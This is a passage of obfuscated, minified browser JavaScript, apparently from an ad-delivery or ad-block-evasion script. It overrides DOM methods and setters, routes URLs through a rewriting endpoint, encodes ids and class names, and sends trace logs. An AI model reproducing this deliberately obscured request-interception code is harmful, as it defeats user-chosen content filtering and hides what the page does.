Date)[u(2471)](),log_type:""[u(1464)]("v9",u(3011)),url:r[u(4357)],host:t[u(688)][u(2419)],data:JSON[u(413)]({source:u(1721),endpoint:e.A[u(1642)],trace_id:c,cust_params_in_search:r[u(2564)][u(580)](u(3491)),prev_scp_in_search:r[u(2564)][u(580)](u(4281)),cust_params_in_as_headers:h[u(1661)]((t=>t[u(1639)])),prev_scp_in_as_headers:f[u(1661)]((t=>t[u(1639)])),asHeaders:i,additionalHeaders:s,as_header_lengths:l,cut_url:a[u(4357)],cust_params_in_cut_url:a[u(2564)][u(580)](u(3491)),prev_scp_in_cut_url:a[u(2564)][u(580)](u(4281))})})}(a,n,p,0,k,b,y,v,_)),x})),he(a,u(3101),u(3045),{get:function(){const t=u;for(var e,n=arguments[t(2310)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];const s=(null===(e=this[t(2585)])||void 0===e?void 0:e[t(3045)])||E.A[t(659)](a)[t(3863)][t(659)][t(667)](this,...r);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(4207)]:s}}),de(a,u(2929),u(2410),(function(t,r){const i=u;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[i(1580)],baseUrl:E.A[i(659)](a)[i(3795)][i(659)][i(596)](a[i(2482)]),endpoint:e.A[i(1642)]}),E.A[i(659)](a)[i(3658)][i(667)](a,t,{method:i(1107),keepalive:!0,body:r,mode:i(3820)}),!0}),(function(t){return arguments[u(2310)]>0&&(0,C.pI)(c,t)})),de(a,u(3560),u(3851),(function(t,r,i){const s=u;if(i){const t=i[s(1889)](",")[s(1661)]((t=>{const e=s;if(t[e(2832)](e(3450))){const r=t[e(1889)]("=")[1];return e(3450)[e(1464)](Rt(n,r,E.A[e(659)](a)[e(3795)][e(659)][e(596)](a[e(2482)])))}return t}));i=t[s(599)](",")}if([s(2296)][s(2832)](t)){const c=E.A[s(659)](a)[s(1089)][s(667)](this,t,r,i);return new Proxy(c,{get:function(t,r){const l=s;return l(688)===r?new Proxy(t[l(688)],{set:function(t,r,s){const u=l;if(u(4357)===r){const l=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[u(2559)],baseUrl:E.A[u(659)](a)[u(3795)][u(659)][u(596)](a[u(2482)]),endpoint:e.A[u(1642)]});return wt(a,c,l,i),t[r]=l}return t[r]=s}}):t[r]}})}var c;t&&s(2785)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(2559)],baseUrl:E.A[s(659)](a)[s(3795)][s(659)][s(596)](a[s(2482)]),endpoint:e.A[s(1642)],extra:{sourceFrameOrigin:null===(c=ge(a))||void 0===c?void 0:c[s(2822)]}}));let l=a;for(;ht(l,s(3424),s(639),{url:t,target:r,windowFeatures:i,name:a[s(1046)]}),l!==a[s(698)];)l=l[s(1544)][s(1712)];return a}),(function(t,e,n){return(0,C.pI)(c,t)})),he(a,u(784),u(4267),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=E.A[t(659)](a)[t(4166)][t(659)][t(667)](this,...n);return(0,o.EW)(i)?(0,o.sH)(i)[t(4207)]:i}});const d=!(null==l||!l[u(2082)]);function h(){const t=u;if(this instanceof a[t(3775)]){const e=E.A[t(659)](a)[t(3846)][t(667)](this,t(1414));if(null!=e&&e[t(3957)](t(4031)))return!1;if(t(3917)===E.A[t(659)](a)[t(3846)][t(667)](this,t(4168)))return!0}return((e,n,o)=>{const i=t;if(n instanceof e[i(3881)]){const t=E.A[i(659)](e)[i(687)][i(659)][i(667)](n);if((0,r._)(t)||(0,C.Bo)(o,t))return!0;for(const t of E.A[i(659)](e)[i(1935)][i(659)][i(667)](n))if((0,r._)(t)||(0,C.Bo)(o,t))return!0}return!1})(a,this,c)}d&&de(a,u(2623),u(4158),(function(t,e,n){const r=u,o=E.A[r(659)](a)[r(2237)][r(667)](this,t,e,n);try{var i;const n=r(2785)==typeof t&&r(1962)===t[r(3733)](),o=r(3155)!==(null===(i=a[r(2482)])||void 0===i?void 0:i[r(2942)]),s=this===a[r(2482)]||this===a;if(n&&o&&s){const t=()=>{const t=r;try{const n=new(a[t(3246)])(t(3862));e&&t(1223)==typeof e&&t(1435)==typeof e[t(1316)]?e[t(1316)][t(667)](e,n):t(1435)==typeof e&&e[t(667)](this,n)}catch(t){}};a[r(3171)](t,0)}}catch(t){}return o}),(function(t){const e=u;return!0===d&&e(2785)==typeof t&&e(1962)===t[e(3733)]()})),a[u(749)]=new(a[u(3778)])(a[u(688)],{get:function(t,e){return a[u(688)][e]},set:function(t,e,n){return a[u(688)][e]=n,!0}}),he(a,u(3775),u(1414),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(659)](a)[t(2408)][t(659)][t(667)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(4207)];i=Te(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(2310)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return t?t[r(3957)](r(1264))?(t=Qt(t,n,a),E.A[r(659)](a)[r(2408)][r(2674)][r(667)](this,t,...s)):(0,o.EW)(t)&&Te((0,o.sH)(t)[r(4207)])?E.A[r(659)](a)[r(2408)][r(2674)][r(667)](this,t,...s):E.A[r(659)](a)[r(2408)][r(2674)][r(667)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(770)],baseUrl:E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)]),endpoint:e.A[r(1642)]}),...s):E.A[r(659)](a)[r(2408)][r(2674)][r(667)](this,t,...s)}},(function(t){return null==t||""===t||(0,C.pI)(c,t)})),he(a,u(1679),u(2822),{get:function(){const t=u;if(t(3981)===this[t(3499)])return t(3701);if(this[t(3499)][t(1046)]&&t(2785)==typeof this[t(3499)][t(1046)]&&this[t(3499)][t(1046)][t(3957)](t(4313)))return window[t(688)][t(2822)][t(3565)](t(2234))?t(2869):window[t(688)][t(2822)][t(3565)](t(1238))?t(1250):window[t(688)][t(2822)][t(3565)](t(3235))?t(552):window[t(688)][t(2822)][t(3565)](t(432))?t(1806):window[t(688)][t(2822)][t(3565)](t(4029))?t(4371):window[t(688)][t(2822)][t(3565)](t(819))?t(2728):window[t(688)][t(2822)][t(3565)](t(420))?t(4191):window[t(688)][t(2822)][t(3565)](t(3418))?t(915):window[t(688)][t(2822)][t(3565)](t(4146))?t(2125):window[t(688)][t(2822)][t(3565)](t(2771))?t(2335):window[t(688)][t(2822)][t(3565)](t(2574))?t(609):window[t(688)][t(2822)][t(3565)](t(2384))?t(1816):window[t(688)][t(2822)][t(3565)](t(3709))?t(2349):window[t(688)][t(2822)][t(3565)](t(2214))?t(4335):window[t(688)][t(2822)][t(3565)](t(1904))?t(3931):window[t(688)][t(2822)][t(3565)](t(4122))?t(2131):window[t(688)][t(2822)][t(3565)](t(1626))?t(2590):window[t(688)][t(2822)][t(3565)](t(4338))?t(4289):window[t(688)][t(2822)][t(3565)](t(3322))||window[t(688)][t(2822)][t(3565)](t(1596))?t(4041):window[t(688)][t(2822)][t(3565)](t(2683))||window[t(688)][t(2822)][t(3565)](t(2927))?t(3350):window[t(688)][t(2822)][t(3565)](t(2654))||window[t(688)][t(2822)][t(3565)](t(3092))?t(2097):window[t(688)][t(2822)][t(3565)](t(512))||window[t(688)][t(2822)][t(3565)](t(3712))?t(2753):t(1166);try{if(window[t(688)][t(2822)][t(3565)](t(3428))&&t(2785)==typeof this[t(3499)]&&t(1853)===JSON[t(721)](this[t(3499)])[t(536)])return t(718)}catch(t){}if(t(2785)==typeof this[t(3499)]&&window[t(688)][t(2822)][t(3565)](t(1097)))try{var e;const n=JSON[t(721)](this[t(3499)]);if(null!==(e=n[t(2354)])&&void 0!==e&&e[t(3957)](t(1193))||t(2442)===n[t(581)])return t(987)}catch(t){}if(t(2785)==typeof this[t(3499)]&&this[t(3499)][t(3957)](t(1579)))return t(3126);if(this[t(3499)]&&t(2785)==typeof this[t(3499)]&&this[t(3499)][t(3957)](t(2319)))return t(1144);for(var n=arguments[t(2310)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return E.A[t(659)](a)[t(1072)][t(659)][t(596)](this,r)}}),he(a,u(1649),u(1414),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(659)](a)[t(3479)][t(659)][t(667)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(4207)];i=Te(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(2310)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return(0,o.EW)(t[r(3331)]())&&Te((0,o.sH)(t[r(3331)]())[r(4207)])||(0,o.EW)(t[r(3331)]())||(t=(0,o.Wq)({protectUrlContext:n,url:t[r(3331)](),kind:o.MN[r(1580)],baseUrl:E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)]),endpoint:e.A[r(1642)]})),E.A[r(659)](a)[r(3479)][r(2674)][r(667)](this,t,...s)}},(function(t){const e=u;return null==t||""===t||(0,C.pI)(c,t[e(3331)]())})),he(a,u(2553),u(1414),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(659)](a)[t(722)][t(659)][t(596)](this,n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(4207)];i=Te(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(2310)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return(0,o.EW)(t)&&Te((0,o.sH)(t)[r(4207)])?E.A[r(659)](a)[r(722)][r(2674)][r(667)](this,t,...s):((0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1190)],baseUrl:E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)]),endpoint:e.A[r(1642)]})),E.A[r(659)](a)[r(722)][r(2674)][r(596)](this,[t,...s]))}},(function(t){return null==t||""===t||(0,C.pI)(c,t)})),he(a,u(713),u(4357),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(659)](a)[t(2611)][t(659)][t(667)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(4207)];i=Te(e)?i:e}return i},set:function(t){const r=u,i=E.A[r(659)](a)[r(3590)][r(659)][r(667)](this),s=E.A[r(659)](a)[r(1831)][r(659)][r(667)](this),c=r(3508)===i||r(3114)===i&&r(3588)===s?o.MN[r(3065)]:r(3114)===i&&r(4355)===s?o.MN[r(1190)]:o.MN[r(1580)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:c,baseUrl:E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)]),endpoint:e.A[r(1642)]});for(var l=arguments[r(2310)],d=new Array(l>1?l-1:0),h=1;h<l;h++)d[h-1]=arguments[h];return E.A[r(659)](a)[r(2611)][r(2674)][r(667)](this,t,...d)}},(function(t){return!t||(0,C.pI)(c,t)})),he(a,u(2881),u(1921),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(659)](a)[t(3614)][t(659)][t(667)](this,...n);return(0,o.EW)(i)&&(i=(0,o.sH)(i)[t(4207)]),i},set:function(t){const r=u;(0,C.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1580)],baseUrl:E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)]),endpoint:e.A[r(1642)]}));for(var i=arguments[r(2310)],s=new Array(i>1?i-1:0),l=1;l<i;l++)s[l-1]=arguments[l];return E.A[r(659)](a)[r(3614)][r(2674)][r(667)](this,t,...s)}}),he(a,u(3912),u(1414),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(659)](a)[t(1111)][t(659)][t(667)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(4207)];i=Te(e)?i:e}return i},set:function(t){const r=u;(0,C.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1580)],baseUrl:E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)]),endpoint:e.A[r(1642)]}));for(var i=arguments[r(2310)],s=new Array(i>1?i-1:0),l=1;l<i;l++)s[l-1]=arguments[l];return E.A[r(659)](a)[r(1111)][r(2674)][r(667)](this,t,...s)}}),he(a,u(3881),u(3013),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](a)[t(1367)][t(659)][t(667)](this,...n);return t(3588)===this[t(2238)][t(3733)]()?(0,Ut.sR)(o):o},set:function(t){const e=u;for(var r=arguments[e(2310)],o=new Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];if(e(3588)===this[e(2238)][e(3733)]())return E.A[e(659)](a)[e(1367)][e(2674)][e(667)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),...o);if(e(4355)===this[e(2238)][e(3733)]())return E.A[e(659)](a)[e(1367)][e(2674)][e(667)](this,t,...o);const s=t[e(3331)]();if(this instanceof a[e(1225)]&&s[e(2832)](e(692)))return E.A[e(659)](a)[e(1367)][e(2674)][e(667)](this,t,...o);if((e(720)===n[e(1865)]||e(4331)===n[e(1865)])&&(this instanceof a[e(4065)]||this instanceof a[e(1114)]||this instanceof a[e(1287)]||this instanceof a[e(3696)]||this instanceof a[e(3458)]||this instanceof a[e(1517)]||s[e(3957)](e(2745))))return E.A[e(659)](a)[e(1367)][e(2674)][e(667)](this,t,...o);const l=Xt({_window:a,protectUrlContext:n,html:t,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)});return E.A[e(659)](a)[e(1367)][e(2674)][e(667)](this,l,...o)}}),Le(a,u(3881),u(1418),(function(t,i,s){const l=u;i=i[l(3733)](),(0,C.yu)(c,i)&&(i=l(3743)+(0,r.md)(i[l(3001)](5)[l(3733)]()));let d=String(s);const h=this[l(2238)][l(3733)]();if(["id",l(1441)][l(2832)](i))d=d[l(1889)](" ")[l(1661)]((t=>t[l(4159)]()))[l(1661)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t))[l(599)](" ");else if([l(1414),l(4357)][l(2832)](i)){if(!(0,o.EW)(d)||!Te((0,o.sH)(d)[l(4207)])){const t=l(3789)===h?o.MN[l(770)]:l(4355)===h?o.MN[l(1190)]:o.MN[l(1580)];d=(0,o.Wq)({protectUrlContext:n,url:d,kind:t,baseUrl:E.A[l(659)](a)[l(3795)][l(659)][l(596)](a[l(2482)]),endpoint:e.A[l(1642)]})}}else if(l(2736)===i)d=l(2315)[l(1464)](Ot,l(1680))[l(1464)]((0,o.Wq)({protectUrlContext:n,url:e.A[l(1642)]+l(668),kind:o.MN[l(1190)],baseUrl:E.A[l(659)](a)[l(3795)][l(659)][l(596)](a[l(2482)]),endpoint:e.A[l(1642)]}),l(1297))[l(1464)]((0,Vt.x)().id,l(1246))+Xt({_window:a,protectUrlContext:n,html:d});else if(l(965)===i)d=Bt({protectUrlContext:n,srcset:d,endpoint:e.A[l(1642)],urlFilter:t=>(0,C.pI)(c,t)});else if(l(1430)===i||l(1872)===i)d=l(610)+d;else if(l(4061)===h&&l(2897)===i&&(0,C.pI)(c,d)){const t=E.A[l(659)](a)[l(3846)][l(667)](this,l(1612));d=(0,o.Wq)({protectUrlContext:n,url:d,kind:l(465)===t?o.MN[l(2559)]:o.MN[l(770)],baseUrl:E.A[l(659)](a)[l(3795)][l(659)][l(596)](a[l(2482)]),endpoint:e.A[l(1642)]})}else l(4061)===h&&l(1612)===i&&(0,C.Bo)(c,d)?[l(465),l(946),l(2316),l(3253)][l(2832)](d)||(d=(0,r.md)(d)):l(2306)!==h||l(1414)!==i&&l(1921)!==i||!(0,C.pI)(c,d)?(0,C.v5)(c,i,d)&&(d=(0,r.md)(d)):d=(0,o.Wq)({protectUrlContext:n,url:d,kind:o.MN[l(1580)],baseUrl:E.A[l(659)](a)[l(3795)][l(659)][l(596)](a[l(2482)]),endpoint:e.A[l(1642)]});return t[l(667)](this,i,d)}),(function(t,e){const n=u,r=t[n(3733)]();if(["id",n(1441)][n(2832)](r)&&(0,C.Bo)(c,e))return!0;if([n(1414),n(4357),n(965)][n(2832)](r)&&(0,C.pI)(c,e))return!0;if(n(2736)===r&&this instanceof HTMLIFrameElement&&h[n(667)](this))return!0;if([n(1430),n(1872)][n(2832)](r)&&(0,C.sU)(c,this))return!0;if((0,C.yu)(c,t))return!0;if((0,C.v5)(c,t,e))return!0;const o=this[n(2238)][n(3733)]();return!(n(4061)!==o||n(2897)!==t||!(0,C.pI)(c,e))||!(n(4061)!==o||n(1612)!==t||!(0,C.Bo)(c,e))||!(n(2306)!==o||n(1414)!==t&&n(1921)!==t||!(0,C.pI)(c,e))})),de(a,u(3881),u(1120),(function(t){const e=u;(0,C.yu)(c,t)&&(t=e(3743)+(0,r.md)(t[e(3001)](5)[e(3733)]()));let n=E.A[e(659)](a)[e(3846)][e(667)](this,t);if(!n)return n;if("id"===t&&(0,r._)(n))n=(0,r.ks)(n);else if(e(1441)===t)n=n[e(1889)](" ")[e(1661)]((t=>t[e(4159)]()))[e(1661)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(599)](" ");else if(e(1414)===t&&(0,o.EW)(n)||e(4357)===t&&(0,o.EW)(n)){const t=(0,o.sH)(n)[e(4207)];n=Te(t)?n:t}else e(965)===t?n=Jt(n):e(1430)!==t&&e(1872)!==t||e(2785)!=typeof n||!n[e(3957)](e(610))?(0,C.v5)(c,t,n)&&(n=(0,r._)(n)?(0,r.ks)(n):n):n=n[e(3001)](3);return n}),(function(t){const e=u,n=E.A[e(659)](a)[e(3846)][e(667)](this,t),o=(0,r._)(n)?(0,r.ks)(n):n;return["id",e(1441),e(1414),e(2736),e(965),e(4357),e(1430),e(1872)][e(2832)](t)||(0,C.yu)(c,t)||(0,C.v5)(c,t,o)})),de(a,u(3881),u(3120),(function(t){const e=u;return E.A[e(659)](a)[e(2782)][e(667)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(c,t))),de(a,u(3881),u(2826),(function(t){const e=u;if((0,C.yu)(c,t)){const n=t[e(3001)](5)[e(3733)]();t=e(3743)+(0,r.md)(n)}return E.A[e(659)](a)[e(481)][e(667)](this,t)}),(function(t){return(0,C.yu)(c,t)})),de(a,u(3881),u(1382),(function(t){const e=u;if((0,C.yu)(c,t)){const n=t[e(3001)](5)[e(3733)]();t=e(3743)+(0,r.md)(n)}return E.A[e(659)](a)[e(3791)][e(667)](this,t)}),(function(t){return(0,C.yu)(c,t)})),fe(a,u(3881),u(2702),{get:function(t,e){const n=u;n(2785)==typeof e&&(0,C.yu)(c,e)&&(e=n(3743)+(0,r.md)(e[n(3001)](5)[n(3733)]()));const o=t[e];if(!o)return o;if(n(2310)===e)return o;var i;if(n(1435)==typeof o)return e===(null===(i=a[n(3312)])||void 0===i?void 0:i[n(2360)])?function(){const e=n,i=o[e(667)](t);return new(a[e(3778)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(2584)===n?function(){const e=i,n=s[e(667)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(1639)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(1639)===e){const e=t[n(1046)];if("id"===e&&n(2785)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(n(1441)===e&&n(2785)==typeof i)return i[n(1889)](" ")[n(1661)]((t=>t[n(4159)]()))[n(1661)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(599)](" ");if((0,C.v5)(c,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(n(1046)===e&&i[n(3957)](n(3743))){const t=i[n(3001)](5);return(0,r._)(t)?n(3743)+(0,r.ks)(t):i}return i}}):o(1435)==typeof i?i[o(3568)](t):i:i}}):n}:i(1435)==typeof o?o[i(3568)](t):o:s}})}:o[n(3568)](t);if(n(2785)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return new(a[n(3778)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(1435)==typeof i)return i[o(3568)](t);if(o(1639)===e){const e=t[o(1046)];if("id"===e&&o(2785)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(o(1441)===e&&o(2785)==typeof i)return i[o(1889)](" ")[o(1661)]((t=>t[o(4159)]()))[o(1661)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[o(599)](" ");if((0,C.v5)(c,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(o(1046)===e&&i[o(3957)](o(3743))){const t=i[o(3001)](5);return o(3743)+((0,r._)(t)?(0,r.ks)(t):t)}return i}})}},null),de(a,u(3881),u(4322),(function(t){const e=u;return!!t&&(t[e(2310)]>1e4?E.A[e(659)](a)[e(1116)][e(667)](this,t):E.A[e(659)](a)[e(1116)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)})))})),fe(a,u(1506),u(1689),{get:function(t,e){const n=u;if(n(2785)!=typeof e)return t[e];const o=L(e),i=t[(0,C.yu)(c,n(3743)+o)?(0,r.md)(o):e];return n(1435)==typeof i?i[n(3568)](t):i},set:function(t,e,n){const o=u;if(o(2785)!=typeof e)return t[e]=n,!0;const i=L(e);return t[(0,C.yu)(c,o(3743)+i)?(0,r.md)(i):e]=n,!0},ownKeys:function(t){const e=u;return a[e(4200)][e(2472)](t)[e(1661)]((t=>e(2785)==typeof t&&(0,r._)(t)?T((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=u;if(n(2785)==typeof e){const t=L(e);e=(0,C.yu)(c,n(3743)+t)?(0,r.md)(t):e}return a[n(4200)][n(1863)](t,e)}},null,(function(){const t=u,e=E.A[t(659)](a)[t(601)][t(659)][t(667)](this);if(e){if(a[t(688)][t(2419)][t(3565)](t(464))&&t(3493)===e[t(3102)])return!1;if(a[t(688)][t(2419)][t(3565)](t(4385))&&t(4290)===e[t(3102)])return!1}return!0})),he(a,u(3775),u(1046),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let i=E.A[t(659)](a)[t(1271)][t(659)][t(667)](this,...n);return(0,r._)(i)&&(i=(0,r.ks)(i)),i},set:function(t){const e=u;for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return E.A[e(659)](a)[e(1271)][e(2674)][e(667)](this,(0,r.md)(t),...o)}},(function(t){const e=u;return void 0===t||t[e(3957)](e(1301))})),de(a,u(3881),u(2188),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),o=E.A[e(659)](a)[e(3445)][e(667)](this,r);return t[e(2832)](e(2779))&&t!==r&&null===o?E.A[e(659)](a)[e(3445)][e(667)](this,t):o}),(t=>t)),de(a,u(3881),u(4127),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),o=E.A[e(659)](a)[e(558)][e(667)](this,r);return t[e(2832)](e(2779))&&t!==r&&0===o[e(2310)]?E.A[e(659)](a)[e(558)][e(667)](this,t):o}),(t=>t)),de(a,u(3466),u(2188),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),o=E.A[e(659)](a)[e(4324)][e(667)](this,r);return t[e(2832)](e(2779))&&t!==r&&null===o?E.A[e(659)](a)[e(4324)][e(667)](this,t):o}),(t=>t)),de(a,u(3466),u(4127),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),o=E.A[e(659)](a)[e(3239)][e(667)](this,r);return t[e(2832)](e(2779))&&t!==r&&0===o[e(2310)]?E.A[e(659)](a)[e(3239)][e(667)](this,t):o}),(t=>t)),he(a,u(3881),"id",{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=E.A[t(659)](a)[t(687)][t(659)][t(667)](this,...n);return(0,r._)(i)?(0,r.ks)(i):i},set:function(t){const e=u;e(2785)!=typeof t&&(t=a[e(3094)](t));for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return E.A[e(659)](a)[e(687)][e(2674)][e(667)](this,(0,C.Bo)(c,t)?(0,r.md)(t):t,...o)}}),de(a,u(3881),u(2314),(function(t,e){const r=u;return E.A[r(659)](a)[r(4045)][r(667)](this,t,Xt({_window:a,protectUrlContext:n,html:e,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}))}),(function(t,e){return!(this instanceof a[u(832)])})),de(a,u(3881),u(912),(function(t){const e=u;return E.A[e(659)](a)[e(3043)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}))})),fe(a,u(3881),u(759),{get:function(t,e){const n=u,o=t[e];if(!o)return o;if(n(1586)===e)return function(){const e=n,i=[];for(var s=arguments[e(2310)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];return a[e(1770)]((t=>{const n=e;(0,C.Bo)(c,t)&&(t=(0,r.md)(t)),i[n(4169)](t)})),o[e(596)](t,[...i])};if(n(2678)===e)return function(e){const i=n;return(0,C.Bo)(c,e)&&(e=(0,r.md)(e)),o[i(596)](t,[e])};if(n(4224)===e)return function(){const e=n;for(var i=arguments[e(2310)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const l=s[e(1661)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t));return o[e(596)](t,[...l])};if(n(526)===e)return function(e,i){const s=n;return(0,C.Bo)(c,e)&&(e=(0,r.md)(e)),o[s(596)](t,[e,i])};if(n(2009)===e)return function(e,i){const s=n;return(0,C.Bo)(c,e)&&(e=(0,r.md)(e)),(0,C.Bo)(c,i)&&(i=(0,r.md)(i)),o[s(596)](t,[e,i])};if(n(1639)===e)return o[n(1889)](" ")[n(1661)]((t=>t[n(4159)]()))[n(1661)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(599)](" ");if(e===a[n(3312)][n(2360)])return function(){const e=n,i=o[e(667)](t);return new(a[e(3778)])(i,{get:function(t,n){const o=e,i=t[n];return i?o(2584)===n?function(){const e=o,n=i[e(667)](t);return n?new(a[e(3778)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(1639)===n?(0,r._)(i)?(0,r.ks)(i):i:o(1435)==typeof i?i[o(3568)](t):i:i}}):n}:o(1435)==typeof i?i[o(3568)](t):i:i}})};if(n(2785)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(1435)==typeof o?o[n(3568)](t):o},set:function(t,e,n){const o=u;return o(1639)===e&&(n=n[o(1889)](" ")[o(1661)]((t=>t[o(4159)]()))[o(1661)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t))[o(599)](" ")),t[e]=n,!0}},(function(t){const e=u;return t&&e(2785)!=typeof t&&(t=t[e(3331)]()),t=t[e(1889)](" ")[e(1661)]((t=>t[e(4159)]()))[e(1661)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t))[e(599)](" "),E.A[e(659)](a)[e(1314)][e(667)](this,e(1441),t),t}),(()=>!0)),he(a,u(3881),u(2146),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(659)](a)[t(789)][t(659)][t(667)](this,...n)[t(1889)](" ")[t(1661)]((e=>e[t(4159)]()))[t(1661)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(599)](" ")},set:function(t){const e=u,n=t[e(1889)](" ")[e(1661)]((t=>t[e(4159)]()))[e(1661)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t))[e(599)](" ");for(var o=arguments[e(2310)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return E.A[e(659)](a)[e(789)][e(2674)][e(667)](this,n,...i)}}),de(a,u(4089),u(2350),(function(t){const e=u;return E.A[e(659)](a)[e(4142)][e(667)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(c,t))),de(a,u(2482),u(2350),(function(t){const e=u;return e(2785)!=typeof t&&(t=a[e(3094)](t)),E.A[e(659)](a)[e(2168)][e(667)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(c,t))),de(a,u(4089),u(3120),(function(t){const e=u;return E.A[e(659)](a)[e(2800)][e(667)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(c,t))),de(a,u(4089),u(2188),(function(t){const 